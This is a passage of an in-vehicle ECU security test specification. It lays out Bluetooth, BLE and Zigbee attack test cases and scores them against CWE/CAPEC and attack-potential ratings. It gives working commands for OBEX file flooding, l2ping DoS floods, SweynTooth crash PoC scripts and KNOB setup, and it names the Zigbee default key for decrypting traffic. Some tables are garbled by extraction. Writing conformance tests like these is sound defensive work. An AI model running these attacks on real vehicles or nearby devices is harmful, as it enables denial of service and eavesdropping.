Inquiring ... Searching for OPUSH on <BT HWADDRESS> ... Service Name: Bluetooth Object Push Service RecHandle: 0xXXXXX Service Class ID List: "OBEX Object Push" (0xXXXX) Protocol Descriptor List: "L2CAP" (0xXXXX) "RFCOMM" (0xXXXX) Channel: <CHANNEL> \* Check that "Bluetooth Object Push" is displayed next to "Service Name". Uploading of the massive file Run the following command to create a massive file larger than the disc size of the upload destination (target evaluation ECU). (The example below creates a 1 GB file.) <LOCAL FILE>- Name of file to be uploaded by OBEX-OPP. <REMOTE FILE>- Name of file in upload destination after upload by OBEX-OPP. dd if=/dev/zero of=<LOCAL FILE> bs=1K count=1024000

In-Vehicle Network Test Specification	ns of V	ulnerabi	lity Countermeasures for ECU	37/121
Application: In-vehicle parts in which cyber securi countermeasures are implemented	ity	No.	SEC-ePF-VUL-ECU-TST-SPEC	'-a00-07-b

		Run the following command to upload the file.  \$ sudo ussp-push <bt_hwaddress>@<channel> <local file=""> <remote file="">  At this point, the massive file will be uploaded via the Bluetooth device of the target evaluation ECU.</remote></local></channel></bt_hwaddress>			
			on that receives the file transfer carried out by the target evaluation ECU		
Criteria		shall not behave abnormally (i.e., the application shall not be delayed, stop, operate			
		erroneously, o	or the like).		
	cation IFs t be exploited J attack	Bluetooth			
Security f	unctions	DoS attack co	ountermeasures		
CWE Cate	egory	CWE-19:Data	a Processing Errors		
CWE		CWE-130:Im	proper Handling of Length Parameter Inconsistency		
CAPEC		CAPEC-130:	Excessive Allocation		
		7	The AP value is "7".		
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".		
	Specialist expertise	6	Since specialist security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".		
AP Knowledge values of the item or component		0	Since the Bluetooth specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".		
	Window of opportunity	1	Since Bluetooth only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".		
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".		
Reference	information	-			

## 4.2.2.2. BT-002: DoS attack by transmitting large volumes of files using OBEX-OPP

ID	BT-002
Test case name	DoS attack by transmitting large volumes of files using OBEX-OPP
Purpose	To confirm the effects on applications when large volumes of files are uploaded while

In-Vehicle Network Test Specifications of		lnerabil	ity Countermeasures for ECU	38/121
Application: In-vehicle parts in which cyber securit countermeasures are implemented	У	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	connected to an application implementing the OBEX profile.				
Prerequisites	The target evaluation ECU must have a file transfer function that uses the Bluetooth				
-	OBEX profile.				
Input information	<bt_hwaddress>- Bluetooth hardware address of target evaluation ECU.</bt_hwaddress>				
	Environment capable of realizing Bluetooth connection between the target evaluation				
	ECU and the test PC.				
Environment	*To avoid mistakenly evaluating another Bluetooth device, it is recommended to carry				
	out the evaluation in an environment that contains, as far as possible, no nearby				
	Bluetooth devices.				
	Test PC installed with Kali Linux				
Equipment	Interface for communicating with the target evaluation ECU				
Equipment	Refer to "Required equipment" in "Bluetooth Setup" of the separate "Setup of Each				
	Interface" explanation, and prepare the necessary devices for Bluetooth connection.				
	1. Preparation				
	Refer to "Preparation for starting in Compat mode" in the "Preparation" sub-section of				
	Section 0 for the preparation procedure.				
	2. Bluetooth connection to the target evaluation ECU				
	Identifying the Bluetooth device of the target evaluation ECU				
	Run the following commands to activate the Bluetooth device search mode.				
	\$ sudo bluetoothctl [bluetooth]# scan on				
	Discovery started				
	[CHG] Controller XX:XX:XX:XX:XX Discovering: yes				
	[NEW] Device < BT HWADDRESS > Connected Vehicle				
	*In the above commands, the Bluetooth name of the target evaluation ECU is "Connected Vehicle".				
Procedure	• Connecting to the Bluetooth device of the target evaluation ECU  [bluetooth]# pair < BT HWADDRESS>				
	Pairing successful				
	[bluetooth]# connect < BT HWADDRESS> Connection successful				
	3. Confirmation of OBEX-OPP availability				
	Run the following commands to confirm whether the OBEX-OPP service is available in				
	Bluetooth.				
	Stuetootn. <channel>- Number of the channel that operates the OBEX-OPP service, as</channel>				
	displayed in the results of the "sdptool" command.				
	\$ sudo apt-get install ussp-push				
	\$ sudo sdptool searchbdaddr < BT_HWADDRESS > OPUSH				
	Inquiring				
	Searching for OPUSH on <i><bt hwaddress=""></bt></i> Service Name: Bluetooth Object Push				
	Service RecHandle: 0xXXXXX				
	Service Class ID List:				

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	39/121
Application: In-vehicle part countermeasur	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		Protocol De: "L2CAP" "RFCOM Channe	Object Push" (0xXXXX) scriptor List: (0xXXXX) M" (0xXXXX) El: < CHANNEL> 'Bluetooth Object Push" is displayed next to "Service Name".			
		4. Uploadir	ng of the large volumes of files			
		Create a file of	e of any size (e.g., 100 KB) and, using a "bash for" loop, run the file push			
co		command mu	ltiple times to upload large volumes of files.			
		<local_fii< td=""><td>LE&gt;- Name of file to be uploaded by OBEX-OPP.</td></local_fii<>	LE>- Name of file to be uploaded by OBEX-OPP.			
		<remote_h< td=""><td>FILE&gt;- Name of file in upload destination after upload by OBEX-OPP.</td></remote_h<>	FILE>- Name of file in upload destination after upload by OBEX-OPP.			
		\$ for i in {1. < BT_HWAL	/zero of= <local_file> bs=1K count=100 .5}; do sudo ussp-push DDRESS&gt;@<channel> <local_file>_\$i FILE&gt; \$i; done</local_file></channel></local_file>			
~		The application	on that receives the file transfer carried out by the target evaluation ECU			
Criteria		shall not be d	elayed, stop, reboot, or the like.			
Communication IFs		Bluetooth				
Security f	unctions	DoS attack co	countermeasures			
CWE Cate		CWE-840:Bu	siness Logic Errors			
			location of Resources Without Limits or Throttling			
		CAPEC-125:	Flooding			
CAPEC		CAPEC-130:1	Excessive Allocation			
		7	The AP value is "7".			
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent to a value of "0".			
	Specialist expertise		Since specialist security-related tools are used to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".			
AP Knowledge values of the item of component		0	Since the Bluetooth and OBEX specifications and the like are disclosed on the Internet and the product functions are also open to the public, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".			
	Window of opportunity	1	Since Bluetooth only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".			
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".			

In-Vehicle Network Test Specifications of V		ulnerabi	lity Countermeasures for ECU	40/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Reference information	-

## 4.2.2.3. BT-003: DoS attack by uploading a massive file using OBEX-PBAP

4.2.2.3. B1-003: D0	os attack by uploading a massive file using OBEX-PBAP			
ID	BT-003			
Test case name	DoS attack by uploading a massive file using OBEX-PBAP			
Th.	To confirm the effects on applications when a massive file is uploaded while connected to a			
Purpose	application implementing the Bluetooth Phone Book Access Profile (PBAP).			
Prerequisites	The target evaluation ECU must have a file transfer function that uses the Bluetoot	th PBAP.		
Input information	-			
	Environment capable of realizing Bluetooth communication between the target eva	aluation		
	ECU and the test PC.			
Environment	*To avoid mistakenly evaluating another Bluetooth device, it is recommended to c	arry out the		
	evaluation in an environment that contains, as far as possible, no Bluetooth devic	es around		
	the target evaluation ECU other than the target evaluation ECU itself.			
	Test PC installed with Kali Linux			
<b>.</b>	Interface for communicating with the target evaluation ECU			
Equipment	Refer to "Required equipment" in "Bluetooth Setup" of the separate "Setup of Eac	h Interface"		
	explanation, and prepare the necessary devices for Bluetooth connection.			
	1. Preparation			
	Refer to "Preparation for starting in Compat mode" in the "Preparation" sub-section	on of		
	Section 0 for the preparation procedure.			
	2. Advertising Bluetooth			
	The test PC must be advertised to enable scanning of the test PC by the target evaluation	uation		
	ECU. Run the following commands to advertise the Bluetooth device of the test PC	C and allow		
	the device to be discovered.			
	\$ sudo bluetoothctl			
	[bluetooth]# power on			
	Changing power on succeeded			
Procedure	[bluetooth]# advertise on			
	Advertising object registered			
	[bluetooth]# discoverable on			
	Changing discoverable on succeeded			
	3. Installation of nOBEX			
	Run the following commands to install nOBEX.			
	\$ git clone https://github.com/nccgroup/nOBEX.git \$ cd nOBEX			
	\$ sudo python3 setup.py install			
	Run the following command to create a massive file larger than the disc size of the	upload		
	destination (target evaluation ECU), and allocate it to the nOBEX directory. (The e	•		
	below creates a 1 GB file.)			

In-Vehicle Network Test Specifications of V		ulnerabil	lity Countermeasures for ECU	41/121
Application: In-vehicle parts in which cyber secu countermeasures are implemented	rity	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	ume of file to be uploaded by PBEX-OPP.  v/zero of= <file> bs=1K count=1024000</file>				
	\$ dd fi=/dev/zeto of=           \$ cp < FILE> examples/pbap root/telecom/				
	\$ sudo vi examples/pbap_root/telecom/cch/listing.xml				
4. Starting	nOBEX				
Run the follo	owing commands to start nOBEX.				
obexd: no p	examples/multiserver.pypbap ./examples/pbap_root process found ever for 00:00:00:00:00:00 on port 19				
	•				
	*Error messages stating that the obexd process could not be found should be disregarded.  5. Uploading of file				
•	ing the file from the PC via PBAP of the ECU. At this point, the massive file will				
be uploaded	via the Bluetooth device of the target evaluation ECU.				
The applicati	ion that receives the file transfer carried out by the target evaluation ECU shall				
not behave a	bnormally (i.e., the application shall not be delayed, stop, operate erroneously, or				
the like).					
that					
an Bluetooth					
Security functions DoS attack countermeasures					
CWE Category CWE-19:Data Processing Errors					
CWE-130:In	nproper Handling of Length Parameter Inconsistency				
CAPEC-130	:Excessive Allocation				
7	The AP value is "7".				
	Since running the commands to implement the test should be completed in less				
0	than 1 day, the elapsed time is defined as "\le 1 day", which is equivalent to a				
	value of "0".				
iet	Since specialist security-related tools are used to implement this test, the level				
6	of specialist expertise is defined as "Expert", which is equivalent to a value of				
	"6".				
lge	Since the Bluetooth specifications and the like are disclosed on the Internet and				
m or 0	the product functions are also open to the public, the level of knowledge of the				
ent	item or component is defined as "Public", which is equivalent to a value of "0".				
	Since Bluetooth only requires proximity to the vehicle, the window of				
	opportunity is defined as "Easy", which is equivalent to a value of "1".				
	Since attackers can easily obtain the tools and the like necessary for this type of				
nent 0	attack on the Internet, the level of equipment is defined as "Standard", which is				
	\$ dd if=/dec \$ cp < FILE \$ sudo vi ex 4. Starting Run the follor \$ python3 ex obexd: no particular starting ser * Error mess: 5. Upload Start uploaded The applicated not behave a the like). That the an an Bluetooth DoS attack of CWE-19:Da CWE-130:In CAPEC-130 The comparison of the				

In-Vehicle Network Test Specifications of V		ılnerabil	lity Countermeasures for ECU	42/121
Application: In-vehicle parts in which cyber securit countermeasures are implemented	У	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

Reference information	https://github.com/nccgroup/nOBEX.git
-----------------------	---------------------------------------

#### 4.2.2.4. BT-004: Confirmation of effects on applications when HIDs are connected

	Confirmation of effects on applications when HIDs are connected
ID	BT-004
Test case name	Confirmation of effects on applications when human interface devices (HIDs) are
	connected
	To confirm the effects of mouse and keyboard operation on applications when a USB
Purpose	keyboard and mouse prepared by the tester is connected to the target evaluation ECU via
	the Bluetooth HID profile.
Prerequisites	The Bluetooth function of the target evaluation ECU must be active and has a display.
Input information	<mac>- BT ADDR (MAC address) of the Bluetooth adapter connected to the test PC.</mac>
	Bluetooth connection environment that allows operation of a mouse, keyboard, and the
F	like using the target evaluation ECU and the HID profile.
Environment	In addition, to avoid mistakenly attacking another Bluetooth device, the evaluation should
	contain, as far as possible, no nearby Bluetooth devices.
	Test PC installed with Kali Linux
	BlueZ (prior to version 5 or that runs in compat mode)
Equipment	Bluetooth USB adapter
	● USB HIDs capable of input (keyboard and mouse) × 2 sets
	1 set is a backup for when input is disabled during the test.
	1. Preparation
	Set up the test PC so that it can communicate with the target evaluation ECU using the HID
	profile.
	2. Connect HIDs to the target test ECU
	Connect HIDs (keyboard and mouse) to the target test ECU.
	Connect This (Reyboard and mouse) to the target test Beo.
Procedure	
Trocedure	3. Connect the Bluetooth devices to the test PC and set them to a discoverable state.
	Connect the Bluetooth adapter to be used in the test to the test PC.
	4. Connect the target evaluation ECU and implement the attack.
	Pair the target test ECU and the PC of the attacker.
	Confirm the PIN in accordance with the request from the bluetoothctl agent, and enter
	"yes" to carry out pairing.
	If connection fails, carry out the following operations using the keyboard and mouse.
	Check that abnormal behavior (such as the enabling of file access, command input, or the

In-Vehicle Network Test Specifications of V		lity Countermeasures for ECU	43/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		like) does not occur				
		like) does not occur.				
		Keyboard: Function keys (F1 to F12)				
		Ctrl + Alt + Del keys				
		Ctrl + Shift + Esc keys				
		Ctrl + A keys Ctrl + Esc keys				
		Alt + Tab k				
		Alt + Shift				
		Alt + space Alt + Enter				
		Alt + F4 ke				
		Win + C				
		Win + G Win + L				
		Win + P				
		Win + Y				
		Mouse:				
			he mouse pointer is not displayed.			
		Try clicking the left, right, and center buttons, and check that the context menu or the like				
	is not displayed.					
Criteria		It shall not be possible to use a keyboard or mouse with the target evaluation ECU via				
Bluetooth.		Bluetooth.				
Communi	ommunication IFs					
that might	be exploited	Bluetooth				
in an ECU	attack					
Security for	unctions	Access cont	rol			
CWE Cate	egory	CWE-1198:	Privilege Separation and Access Control Issues (cwe-1198)			
CWE		CWE-1299:	Missing Protection Mechanism for Alternate Hardware Interface			
CAPEC		CAPEC-180	): Exploiting Incorrectly Configured Access Control Security Levels			
		7	The AP value is "7".			
	Elapsed		Since running the commands to implement the test should be completed in			
	time	0	less than 1 day, the elapsed time is defined as "≤ 1 day", which is equivalent			
	time		to a value of "0".			
	G : 1:		Since specialist security-related tools are used to implement this test, the			
AP	Specialist	6	level of specialist expertise is defined as "Expert", which is equivalent to a			
values	expertise		value of "6".			
			Since the Bluetooth and HID profile specifications and the like are disclosed			
	Knowledge		on the Internet and the product functions are also open to the public, the level			
	of the item or component	0	of knowledge of the item or component is defined as "Public", which is			
			equivalent to a value of "0".			
			equivalent to a value of 0°.			


In-Vehicle Network Test Specifications of		ulnerabi	lity Countermeasures for ECU	44/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Window of opportunity	1	Since Bluetooth only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack (Kali Linux and Bluetooth USB adapter) on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information https://github.com/xenogenesi/hidclient		b.com/xenogenesi/hidclient	

# 4.2.2.5. BT-005: Attack that exploits a low entropy vulnerability of Bluetooth key negotiation (KNOB)

ID	BT-005
Test case name	Attack that exploits a low entropy vulnerability of Bluetooth key negotiation (KNOB)
D	To check for the presence of a vulnerability that can easily specify the key for encrypted
Purpose	communication by setting the key for encrypted communication to between 1 and 7 bytes.
Prerequisites	The applicable ECU must have a Bluetooth function (prior to version 5.1).
Input information	-
	Environment capable of realizing Bluetooth communication between the target evaluation
E	ECU and the test PC.
Environment	Note that, to avoid attacking nearby Bluetooth devices by mistake, the number of
	Bluetooth devices in the vicinity should be minimized.
	- Test PC installed with Kali Linux
	- Bluetooth USB adapter
Equipment	- BlueZ (prior to version 5 or that runs in Compat mode)
	- BlueZ tool (including BT network)
	- Btmon (or heidump): Needed to capture Bluetooth traffic.
	This vulnerability can be checked by using a Linux kernel that has been patched to use
	permanently reduced entropy during pairing. This kernel permanently presents 7 bytes of
	entropy during BR/EDR pairing.
	1. Preparation
	Refer to "Preparation for starting in Compat mode" in the "Preparation" sub-section of
Procedure	Section 0 for the preparation procedure.
Troccdure	
	2. Acquisition of kernel source code
	Acquire the package and source code required for compiling the Kali Linux kernel.
	Change the acquired source code to reduce an entoropy to "7" bytes or less.
	3. Re-compile and install the kernel.
	Re-compile and install the kernel using the package and source code acquired in step 2.

In-Vehicle Network Test Specifications of V	'ulnerabi	lity Countermeasures for ECU	45/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b




In-Vehicle Network Test Specifications of V	/ulnerabi	lity Countermeasures for ECU	46/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	Window of opportunity	1	Since Bluetooth only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack (Kali Linux and Bluetooth USB adapter) on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information h		https:	//knobattack.com/#about

### 4.2.2.6. BT-006: Bluetooth LE attack exploiting SweynTooth vulnerabilities

ID	BT-006			
Test case name	Bluetooth Low Energy (BLE) attack exploiting SweynTooth vulnerabilities			
Purpose	To check whether these BLE vulnerabilities can be used to cause a deadlock, crash, buffer overflow, or security function bypass.			
Prerequisites	The target evaluation ECU must have a BLE communication function.			
Input information	<ble_mac>- BLE MAC address of target evaluation ECU.</ble_mac>			
Environment	Environment capable of realizing communication with the target evaluation ECU using BLE.			
Equipment	<ul> <li>Test PC installed with Kali Linux</li> <li>The Python 2.7 environment</li> <li>The nRF52840 BLE USB device manufactured by Nordic Semiconductor</li> <li><a href="https://www.nordicsemi.com/Products/Development-hardware/nrf52840-dongle">https://www.nordicsemi.com/Products/Development-hardware/nrf52840-dongle</a></li> </ul>			
Procedure	1. Preparation Prepare the necessary commands. Check that the PIP version supports Python 2.7.  \$ sudo apt-get install python2.7 git \$ git clone https://github.com/Matheus- Garbelini/sweyntooth_bluetooth_low_energy_attacks \$ wget https://bootstrap.pypa.io/pip/2.7/get-pip.py \$ sudo python2.7 get-pip.py \$ pipversion pip 20.3.4 from /usr/local/lib/python2.7/dist-packages/pip (python 2.7)  Install SweynTooth.  \$ cd sweyntooth_bluetooth_low_energy_attacks/ \$ sudo pip install -r requirements.txt \$ sudo ./install sweyntooth.sh  Re-write the firmware of the nRF52840 BLE USB device with the dedicated firmware. Since it is necessary to enter the device firmware update (DFU) mode to re-write the firmware, insert the BLE USB device into the test PC while pressing the reset button as shown in the image below.			

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	47/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b



After inserting the USB, run the following command to obtain the device name of the nRF52840 serial port.

\$ sudo dmesg | grep tty
[ 599.758207] cdc acm 2-2.1:1.0: ttyACM0: USB ACM device

<*COM\_PORT>*- File name of the nRF52840 serial port device. After running this command, the device file name is displayed as "/dev/ttyACM0".

Specify the device file name and run the following commands to update the nRF52840 firmware

\$ sudo python -m pip install nrfutil pyserial pycryptodome \$ sudo nrfutil dfu usb-serial -p < COM PORT> -pkg nRF52 driver firmware.zip

#### 2. Implementation of the attack

SweynTooth has 14 proof of concepts (PoCs) for 18 vulnerabilities. (One PoC can be used to test multiple vulnerabilities. Refer to the URL described in the reference information for details.)

The basic procedure for implementing SweynTooth is as follows.

#### \$ sudo python < SCRIPT FILE> < COM PORT> < BLE MAC>

SCRIPT\_FILE>- In specific terms, any of the following Python file names can be entered.

- (1) link\_layer\_length\_overflow.py
- (2) llid dealock.py
- (3) DA14580 exploit att crash.py
- (4) DA14680 exploit silent overflow.py
- (5) CC2640R2 public key crash.py
- (6) CC\_connection\_req\_crash.py
- (7) Microchip\_invalid\_lcap\_fragment.py
- (8) sequential att deadlock.py
- (9) Telink key size overflow.py
- (10) Telink zero ltk installation.py
- (11) non\_compliance\_dhcheck\_skip.py
- (12) esp32 hci desync.py

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	48/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

	(13) zephyr invalid sequence.py					
	(14) invalid channel map.py					
	(14) hivana_enamer_map.py					
	A CVE is allocated to each of these file names. In this test case, the CWE is applicable to (11)					
	non compliance dheheck skip.pye and (14) invalid channel map.py.					
	Therefore, implement the test using Python files (11) and (14).					
	Therefore, implement the test using rython mes (11) and (14).					
	non_compliance_dhcheck_skip.py					
	Run the following command to implement the test using non_compliance_dhcheck_skip.py.					
	\$ sudo python2.7 extras/non_compliance_dhcheck_skip.py <com port=""> <ble mac=""></ble></com>					
	(Omitted)					
	Link Encrypted					
	Ooops, DHCheck was just skipped!!! Ending Test					
	If the vulnerability is present, a message such as that shown in red above will be displayed on					
	the screen.					
	• invalid_channel_map.py					
	Run the following command to implement the test using invalid_channel_map.py.					
	\$ sudo python2.7 invalid_channel_map.py < COM_PORT>					
	<ble_mac> (Omitted)</ble_mac>					
	No advertisement from xx:xx:xx:xx received					
	The device may have crashed!!!					
	When the test is started, continuous PoC attacks will be implemented. Carry out the test for					
	approximately 10 minutes.					
	If the vulnerability is present, a message such as that shown in red above will be displayed on					
	the screen. At this time, check that the BLE function of the target evaluation ECU stops or re-					
	boots.					
	If the vulnerability is not present, the message shown above will not be displayed.					
	* If the message is not displayed within roughly 10 minutes after starting the test, stop the test					
	by pressing Ctrl + C.					
Criteria	A message showing the existence of the vulnerability shall not be displayed.					
Communication IFs						
that might be exploited	Bluetooth					
in an ECU attack						
Security functions	Connection communication protocol					
CWE Category	CWE-310: Cryptographic Issues					
CWE	CWE-347: Improper Verification of Cryptographic Signature					
CAPEC	-					

In-Vehicle Network Test Specifications of V	/ulnerabi	lity Countermeasures for ECU	49/121
Application: In-vehicle parts in which cyber security countermeasures are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		7	The AP value is "7".
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "\leq 1 day", which is equivalent to a value of "0".
	Specialist expertise	6	Since specialist security-related knowledge is required to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
AP values	Knowledge of the item or component	0	Since the BLE specifications and the like are disclosed on the Internet, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
	Window of opportunity	1	Since Bluetooth only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference	Reference information		ub.com/Matheus-Garbelini/sweyntooth_bluetooth_low_energy_attacks

## 4.2.2.7. BT-007: DoS attack against Bluetooth L2CAP

ID	BT-007				
Test case name	DoS attack against Bluetooth L2CAP				
D	To check that the target evaluation ECU does not behave abnormally when a DoS attack is				
Purpose	implemented between the L2CAP layers.				
Prerequisites	The target evaluation ECU must have a Bluetooth function.				
	<bt_hwaddress>- Bluetooth hardware address of target evaluation ECU.</bt_hwaddress>				
	<bt_device>- Name of Bluetooth device connected to the test PC. This can be checked</bt_device>				
Input information	using the following command (e.g.: hci0).				
	\$ sudo hciconfig hci0: Type: Primary Bus: USB				
	Environment capable of realizing Bluetooth connection between the target evaluation ECU				
	and the test PC.				
Environment	* To avoid mistakenly evaluating another Bluetooth device, it is recommended to carry out				
	the evaluation in an environment that contains, as far as possible, no nearby Bluetooth				
	devices.				
	Test PC installed with Kali Linux				
Equipment	Interface for communicating with the target evaluation ECU				
Equipment	Refer to Required equipment" in Section 0 and prepare the necessary devices for				
	Bluetooth connection.				

In-Vehicle Network Test Specific	cations of Vu	ulnerabil	lity Countermeasures for ECU	50/121
Application: In-vehicle parts in which cyber security countermeasures are implemented		No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

		1	Preparation for starting in Compat mode" in the "Preparation" sub-section of				
		Section 0 for the preparation procedure.					
		1	emented				
			Run the following commands to implement the DoS attack against L2CAP of the target				
			evaluation ECU. Note that the attack can be stopped by pressing Ctrl + C.				
Procedure	<b>;</b>	Although the performance of the Bluetooth devices and the number of devices connected					
			the environment, run the commands for 10 minutes. If the target evaluation ECU				
		\$ sudo 12 Ping: 44: 600 bytes <omittee 600 bytes ^C</omittee 	does not stop or reboot, then a problem has not occurred.  \$ sudo l2ping -i < BT DEVICE> -s 999 -f < BT HWADDRESS> Ping: 44:2C:05:84:F5:D4 from 50:F0:D3:09:22:D3 (data size 600) 600 bytes from 44:2C:05:84:F5:D4 id 0 time 199.76ms <omitted> 600 bytes from 44:2C:05:84:F5:D4 id 12 time 12.78ms ^C 13 sent, 13 received, 0% loss</omitted>				
Critorio		Operation	of the target evaluation ECU shall not stop or reboot while the test packets are				
Criteria	Criteria		being transmitted.				
Communication IFs							
that might	that might be exploited		Bluetooth				
in an ECU attack							
Security functions		DoS attacl	X .				
CWE Cat	egory	CWE-840	: Business Logic Errors				
CWE		CWE-770	Allocation of Resources Without Limits or Throttling				
CAPEC		CAPEC-1	25: Flooding				
		7	The AP value is "7".				
	Elapsed time	0	Since running the commands to implement the test should be completed in less than 1 day, the elapsed time is defined as "\le 1 day", which is equivalent to a value of "0".				
	Specialist expertise	6	Since specialist security-related knowledge is required to implement this test, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".				
AP	Knowledge of		Since the Bluetooth specifications and the like are disclosed on the Internet and				
values	the item or	0	the product functions are also open to the public, the level of knowledge of the				
	component		item or component is defined as "Public", which is equivalent to a value of "0".				
	Window of		Since Bluetooth only requires proximity to the vehicle, the window of				
	opportunity	1	opportunity is defined as "Easy", which is equivalent to a value of "1".				
	Equipment	0	Since attackers can easily obtain the tools necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a				

In-Vehicle Network Test Speci	fications of Vulnera	pility Countermeasures for ECU	51/121
Application: In-vehicle parts in which cybe countermeasures are implement	NO.	SEC-ePF-VUL-ECU-TST-SPEC	C-a00-07-b

			value of "0".
Reference information		-	

### 4.2.3. Test Cases Related to IEEE 802.15.4

### 4.2.3.1. ZG-001: Deciphering of communication using default password

ID	ZG-001				
Test case name	Deciphering of communication using default password				
D.,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,	To check whether communication can be deciphered with a common vendor default				
Purpose	password as the decryption key using Zigbee encryption communication.				
Duanamiaitas	The target evaluation ECU must have an encryption communication function that uses				
Prerequisites	Zigbee Standard Security.				
	The Zigbee communication specifications. It is necessary to identify which device is the				
Input information	entity that distributes the encryption key. The Coordinator side distributes the				
	encryption key.				
Environment	Environment capable of capturing communication between entities using Zigbee.				
	Test PC installed with Linux				
	Wireshark				
Equipment	USB Zigbee capture device				
	Examples of devices:				
	https://www.tij.co.jp/tool/jp/CC2531EMK				
	1. Preparation				
	Connect the Zigbee capture device to the test PC and start Wireshark.				
	(1) Obtain the necessary firmware for setting up the USB Zigbee device from the following				
	site using the test PC.				
	https://github.com/andrebdo/wireshark-cc2531				
	(2) Set up the USB Zigbee device.				
	\$ sh build.sh \$ sudo install -m 2755 cc2531 /usr/lib/x86_64-linux-				
Procedure	gnu/wireshark/extcap/cc2531				
	(3) Install Wireshark.				
	\$ sudo apt install wireshark				
	2. Capturing Zigbee communication				
	Capture the communication between the entities using Zigbee.				
	(1) Start Wireshark.				
	\$ sudo wireshark				

In-Vehicle Network	Test Specifications of Vulnerability Countermeasures for EC		lity Countermeasures for ECU	52/121
Application: In-vehicle parts countermeasure	in which cyber security as are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

(2) Select the "TI CC2531 802.15.4 packet sniffer" interface. Zigbee distributes the encryption key from the Coordinator side to the End Device side before carrying out encrypted communication. Therefore, when registering the Zigbee device for the first time (the expression "pairing" may also be used), this initial registration should be carried out in the captured state. Analysis of Zigbee communication Check the captured Zigbee communication. If encrypted communication is active, the details of the communication cannot be confirmed. However, if the default password is used, it should be possible to see this communication as plain text. Reference "Zigbee" from "Preference" of Wireshark. Set the Zigbee Home Alliance default password: 5A6967426565416C6C69616E63653039 (ZigBeeAlliance09) in the "Pre-configured Key" item. **Pre-configured Keys** Byte Order | Label 5A6967426565416C6C69616E63653039 Normal Deciphering of encrypted communication Check that the details of communication on Wireshark are decrypted. Criteria It shall not be possible to decipher encrypted communication using the default password. Communication IFs that IEEE 802.15.4 might be exploited in an ECU attack Security functions Connection authentication method **CWE Category** CWE-310:Cryptographic Issues

CWE-261:Weak Encoding for Password

**CWE** 

In-Vehicle Network	Test Specifications of V	ulnerabi	lity Countermeasures for ECU	53/121
Application: In-vehicle parts countermeasure	s in which cyber security es are implemented	No.	SEC-ePF-VUL-ECU-TST-SPEC	-a00-07-b

CAPEC	CAPEC		
		7	The AP value is "7".
	Elapsed time	0	The time required to implement the test is less than 1 day, which is equivalent to a value of "0".
	Specialist expertise	6	Since security-related tools are used, the level of specialist expertise is defined as "Expert", which is equivalent to a value of "6".
AP values	Knowledge of the item or component	0	Since Zigbee specifications that are described in product manuals and the like must be obtained to implement this test, the level of knowledge of the item or component is defined as "Public", which is equivalent to a value of "0".
	Window of opportunity	1	Since IEEE 802.15.4 only requires proximity to the vehicle, the window of opportunity is defined as "Easy", which is equivalent to a value of "1".
	Equipment	0	Since attackers can easily obtain the tools and the like necessary for this type of attack on the Internet, the level of equipment is defined as "Standard", which is equivalent to a value of "0".
Reference information		https://github.	com/andrebdo/wireshark-cc2531

# 4.2.4. Test Cases Related to Debugging

## 4.2.4.1. DBG-001: Confirmation of access to protected asset (RAM) via debugging port

ID	DBG-001			
